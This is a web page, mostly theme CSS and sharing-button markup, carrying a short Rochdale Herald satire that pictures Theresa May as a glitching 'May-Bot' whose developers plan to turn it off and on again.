i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Team+behind+the+May-Bot+to+try+turning+it+off+and+back+on+again&url=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg&description=The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Team+behind+the+May-Bot+to+try+turning+it+off+and+back+on+again %0A%0A https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again.</strong></p>
<p>Concerns were first raised last year when, instead of running in Election Mode as it was supposed to do, the May-Bot seemed to get stuck in a ‘Strong and Stable’ loop where its stock answer to any question on any subject were meaningless terms such as ‘Strong and Stable’ and ‘Coalition of Chaos’.</p>
<p>More recently, there has been a worrying escalation in reported incidents with indications that the May-Bot’s ‘Bloody Difficult Woman’ and ‘Document Management’ systems may have development bugs after it was revealed that it has failed to properly admonish the Cabinet puppy, Boris, for pooping in the Brexit bowl and was unable to work out how to appropriately exit the building when handed a P45.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>Things came to a head yesterday when the May-Bot took to the stage and suffered problems with its speech functions. Amidst the splutterings, the May-Bot was only able to regurgitate old promises previously made by opposition parties in an apparent desperate bid to remain in place as Leader.</p>
<p>Head Developer, Daniel Marks revealed to an assembled press “Yesterday was a dark day for the team. It’s obvious the Threat Management Software has failed as the May-Bot seems to now be taking the ineffective Momentum/JC malware seriously whilst ignoring the very real and present threat of Disgruntled Tories. However, the whole conference experiment was a real eye-opener in the world of unintended consequences as it seems that the May-Bot’s performance issues invoked sympathy and empathy sub-routines in many of the gathered Tories.</p>
<p><em>This is serious stuff, even Daily Mail readers would freely admit that Tories just aren’t designed to run that sort of programming. So, to avoid having to reboot the entire Tory party, we’ve decided as a team to take the drastic step of turning the May-Bot off and turning it back on again to see if resets it back to default. We’ll let you all know how it goes, but in the meanwhile, if you have any further issues, just call the Help-Desk”.</em></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Team+behind+the+May-Bot+to+try+turning+it+off+and+back+on+again&url=https%3A%2F%2Frochdaleherald.co.uk%2F2017%2F10%2F05%2Fteam-behind-the-may-bot-to-try-turning-it-off-and-back-on-again%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 